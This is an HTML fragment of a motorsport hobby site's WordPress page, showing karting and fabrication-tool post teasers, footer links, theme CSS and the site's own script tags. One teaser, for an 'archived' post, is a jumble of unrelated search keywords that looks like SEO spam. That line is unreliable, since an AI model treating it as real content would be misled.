                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_697d2835ea113" data-td_block_id="td_uid_16_697d2835ea113"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_697d2835ea113" data-td_block_id="td_uid_16_697d2835ea113"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_697d2835f14e4_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_697d2835f14e4_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_697d2835f164e_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_697d2835f164e" >
<style>

/* inline tdc_css att */

.td_uid_18_697d2835f164e_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_697d2835f164e_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_697d2835f22de .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_697d2835f22de .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_697d2835f22de"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_20_697d2835f2626_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_20_697d2835f2626"     >
<style>

/* inline tdc_css att */

.td_uid_20_697d2835f2626_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_20_697d2835f2626_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_21_697d283600f5d .tdm-btn-text,
				body .td_uid_21_697d283600f5d i {
					color: #ffffff;
				}
				
				body .td_uid_21_697d283600f5d:hover .tdm-btn-text,
				body .td_uid_21_697d283600f5d:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_21_697d283600f5d:hover .tdm-btn-text,
				body .td_uid_21_697d283600f5d:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_21_697d283600f5d {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_21_697d283600f5d {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_21_697d283600f5d {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_21_697d283600f5d" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_22_697d2836014da_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_697d2836014da"     >
<style>

/* inline tdc_css att */

.td_uid_22_697d2836014da_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_697d2836014da_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_23_697d2836021b0 .tdm-btn-text,
				body .td_uid_23_697d2836021b0 i {
					color: #ffffff;
				}
				
				body .td_uid_23_697d2836021b0:hover .tdm-btn-text,
				body .td_uid_23_697d2836021b0:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_23_697d2836021b0:hover .tdm-btn-text,
				body .td_uid_23_697d2836021b0:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_23_697d2836021b0 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_697d2836021b0 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_23_697d2836021b0 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_23_697d2836021b0" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_697d283602581_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_697d283602581"     >
<style>

/* inline tdc_css att */

.td_uid_24_697d283602581_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_697d283602581_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_697d283602e10 .tdm-btn-text,
				body .td_uid_25_697d283602e10 i {
					color: #ffffff;
				}
				
				body .td_uid_25_697d283602e10:hover .tdm-btn-text,
				body .td_uid_25_697d283602e10:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_697d283602e10:hover .tdm-btn-text,
				body .td_uid_25_697d283602e10:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_697d283602e10 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_697d283602e10 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_697d283602e10 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_697d283602e10" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_697d28360314e_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_697d28360314e"     >
<style>

/* inline tdc_css att */

.td_uid_26_697d28360314e_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_697d28360314e_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_697d2836042b2 .tdm-btn-text,
				body .td_uid_27_697d2836042b2 i {
					color: #ffffff;
				}
				
				body .td_uid_27_697d2836042b2:hover .tdm-btn-text,
				body .td_uid_27_697d2836042b2:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_697d2836042b2:hover .tdm-btn-text,
				body .td_uid_27_697d2836042b2:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_697d2836042b2 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_697d2836042b2 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_697d2836042b2 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_697d2836042b2" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_697d283604625_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_697d283604625"     >
<style>

/* inline tdc_css att */

.td_uid_28_697d283604625_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_697d283604625_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_697d283604ec7 .tdm-btn-text,
				body .td_uid_29_697d283604ec7 i {
					color: #ffffff;
				}
				
				body .td_uid_29_697d283604ec7:hover .tdm-btn-text,
				body .td_uid_29_697d283604ec7:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_697d283604ec7:hover .tdm-btn-text,
				body .td_uid_29_697d283604ec7:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_697d283604ec7 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_697d283604ec7 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_697d283604ec7 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_697d283604ec7" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_697d2836052d2_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_697d2836052d2"     >
<style>

/* inline tdc_css att */

.td_uid_30_697d2836052d2_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_697d2836052d2_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_697d283607d7d .tdm-btn-text,
				body .td_uid_31_697d283607d7d i {
					color: #ffffff;
				}
				
				body .td_uid_31_697d283607d7d:hover .tdm-btn-text,
				body .td_uid_31_697d283607d7d:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_697d283607d7d:hover .tdm-btn-text,
				body .td_uid_31_697d283607d7d:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_697d283607d7d {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_697d283607d7d {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_697d283607d7d {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_697d283607d7d" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697d283608919
    -->

    <script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>